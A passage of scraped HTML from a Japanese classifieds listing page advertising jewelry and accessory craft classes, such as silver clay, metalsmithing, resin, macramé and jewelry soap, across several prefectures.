<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-284-fuchu">府中市</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2400124">府中駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%8A%80%E7%B2%98%E5%9C%9F">銀粘土</a>
</div>
</div>
<div class='p-item-detail'>
銀粘土を使ってつくる、世界に1つだけの純銀アクセサリー。
粘土が純銀に変わる瞬間をお楽しみ下さい。

アートクレイシルバー（銀粘土）を使った純銀アクセサリーを2時間で制作します。
サンプル作品（画像は作品の一部）の中...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="l2b2f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">31</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="l2b2f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">31</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-craf/article-118wpg"><img alt="沖縄で最大規模・唯一の欧米式彫金教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682fc49e0a9cf590eb24a276/thumb_m_IMG_0027.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-craf/article-118wpg">沖縄で最大規模・唯一の欧米式彫金教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-craf">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-craf/g-1995/a-89570-nakagami">中頭郡</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-Open">Open</a>
</div>
</div>
<div class='p-item-detail'>
アートスタジオは、オリジナルのジュエリーブランドを作って販売をしたい方の教室です。
趣味を目的としておりません。 

 *ジュエリーの定義* 
金や銀、プラチナなどの資産価値のある地金を使用したアイテムを指します。 ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成12月12日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="118wpg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">65</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="118wpg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">65</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-craf/article-glpbb"><img alt="年間100本限定♡完全オーダーメイドパワーストーン♪高品質天然石使用" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5e22a92f4777202e1d387047/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-craf/article-glpbb">年間100本限定♡完全オーダーメイドパワーストーン♪高品質天然石使用</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-craf">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-craf/g-1995/a-542-osaka">大阪市</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
閲覧ありがとうございます(*ノω&lt;*)

これからは風の時代。
会社に所属して、他人を押し除け、バリバリがんばる時代は過ぎ去りました。
これからは「本当に人のためになること」を考えている人が上がっていく時代。
一人一人が、好...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月8日
</div>
<div class='u-color-gray'>
作成12月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="glpbb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="glpbb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/wakayama/les-craf/article-12edhl"><img alt="ハンドメイド資材" class="p-item-image" src="https://cdn.jmty.jp/articles/images/647626196e3a0231745645a3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/wakayama/les-craf/article-12edhl">ハンドメイド資材</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>和歌山市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/wakayama/les-craf">和歌山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/wakayama/les-craf/g-1995/a-619-wakayama">和歌山市</a>
<a rel="nofollow" href="/wakayama/les-craf/g-1995/s-1164003">和歌山市駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</div>
</div>
<div class='p-item-detail'>
初めまして我が家で自分だけのハンドメイドの商品を
作ってみませんか？
料金はパーツ代のみです
ハンドメイドに興味の有る方.初心者様も大歓迎です
ピアス&amp;ブレスレット&amp;ネックレスetc
質問など気軽に連絡を下さいね
年齢制限無...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成12月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="12edhl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">29</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="12edhl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">29</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-craf/article-rsln3"><img alt="マクラメジュエリー～石や木と紐を合わせて作る～" class="p-item-image" src="https://cdn.jmty.jp/articles/images/61946e42a70b8040825ed9d1/thumb_m_____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-craf/article-rsln3">マクラメジュエリー～石や木と紐を合わせて作る～</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三郷市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-craf">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-craf/g-1995/a-210-misato">三郷市</a>
<a rel="nofollow" href="/saitama/les-craf/g-1995/s-1130517">三郷駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%82%AF%E3%83%A9%E3%83%A1">マクラメ</a>
</div>
</div>
<div class='p-item-detail'>
マクラメジュエリーでお好きなデザインの作品を作ってみませんか？

世界でたったひとつのハンドメイドアクセサリーをあなた独自の発想でかたちにしましょう♪オリジナルの作品が作れます

講　師：	
銀粘土技能認定講師　召...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月4日
</div>
<div class='u-color-gray'>
作成12月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="rsln3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="rsln3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-craf/article-13bsi5"><img alt="【西船橋駅最寄り】レジン教室　レジンで作るドライフラワーリング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64b34a7e2db631235a6aac7c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-craf/article-13bsi5">【西船橋駅最寄り】レジン教室　レジンで作るドライフラワーリング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>市川市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-craf">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-craf/g-1995/a-221-ichikawa">市川市</a>
<a rel="nofollow" href="/chiba/les-craf/g-1995/s-1131328">本八幡駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
初めまして。
レジンワークショップ講師のもるもるです。
自宅にてレジン・アルコールインクアート教室を開講しています⭐️

お子さんからご年配の方まで通われて（人数によっては出張も承ります）おり、未経験・経験者様々な方がお越し...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月27日
</div>
<div class='u-color-gray'>
作成12月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13bsi5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13bsi5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-craf/article-1h4rou"><img alt="キラキラ可愛いJewelry石鹸" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6815567c4dc867cf5eb5e262/thumb_m_1746228859975.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-craf/article-1h4rou">キラキラ可愛いJewelry石鹸</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-craf">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-craf/g-1995/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-craf/g-1995/s-9992707">県庁前駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%9F%B3%E9%B9%B8">石鹸</a>
</div>
</div>
<div class='p-item-detail'>
自分で作る可愛い石鹸
大切な方へのプレゼントを手作りしてみませんか？
単品購入も可能です。

気になる方はメッセージ下さい

#ディプロマ付きで講習も可能です。

2時間～3時間で習えますよ～

金額

１８０００円です。


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月31日
</div>
<div class='u-color-gray'>
作成10月31日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1h4rou" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1h4rou" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/les-craf/article-1kqxl6"><img alt="JC.MANON　ジュエリーアートスクール" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690020f55c289be3bde7f742/thumb_m_DSC_0472.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/les-craf/article-1kqxl6">JC.MANON　ジュエリーアートスクール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>札幌市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/les-craf">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/les-craf/g-1995/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/les-craf/g-1995/s-9910109">大通駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%83%BC%E3%83%88%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB">アートスクール</a>
</div>
</div>
<div class='p-item-detail'>
初心者から宝石貴金属加工技術を指導しています。
1ヶ月過ぎれば自分の好きなデザインで作ってゆきます。
見学はいつでも営業時間でできます。
金、銀、プラチナと各種宝石を使い世界に一つの宝飾品を作ることが出来ます。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月12日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kqxl6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kqxl6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-craf/article-1e5skj"><img alt="女神性開花🌸レジン✖️潜在意識✖️カラーセラピーワーク募集中🥰" class="p-item-image" src="https://cdn.jmty.jp/articles/images/688f02b4115173b4fcbce7da/thumb_m_image.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-craf/article-1e5skj">女神性開花🌸レジン✖️潜在意識✖️カラーセラピーワーク募集中🥰</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-craf">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-craf/g-1995/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-craf/g-1995/s-1131906">大宮駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%BD%E3%82%A6%E3%83%AB">ソウル</a>
</div>
</div>
<div class='p-item-detail'>
🌙レジンアクセサリーも作れる♡潜在意識と向き合うワーク生徒さん募集中🌙



①好きなカラーボトルとカラー言語カードやオラクルカードを選んで潜在意識と繋がっていく事で『自分の本音』に気付いていけます。

　　　　...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月18日
</div>
<div class='u-color-gray'>
作成10月18日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e5skj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e5skj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-craf/article-1jxg8q"><img alt="スマホでアクセサリー販売" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68cc628ad1c87b25e6a56731/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-craf/article-1jxg8q">スマホでアクセサリー販売</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-craf">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/s-9990506">天神駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</div>
</div>
<div class='p-item-detail'>
ハンドメイドのアクセサリーを、
インターネット(アプリ)で販売してます

まだ素人ですが、ゆくゆくは店舗や教室も

無在庫販売なので老若男女問わず在宅ワークできます

あなたもオリジナルのアクセサリーブランドを

monom...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月19日
</div>
<div class='u-color-gray'>
作成9月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jxg8q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jxg8q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-9am1u"><img alt="表参道でグルーデコ　5作品で　基礎から応用までしっかり学べます" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5b03747a3336ac3f464f2a7c/thumb__________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-9am1u">表参道でグルーデコ　5作品で　基礎から応用までしっかり学べます</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>港区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-258-minato">港区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2800118">表参道駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
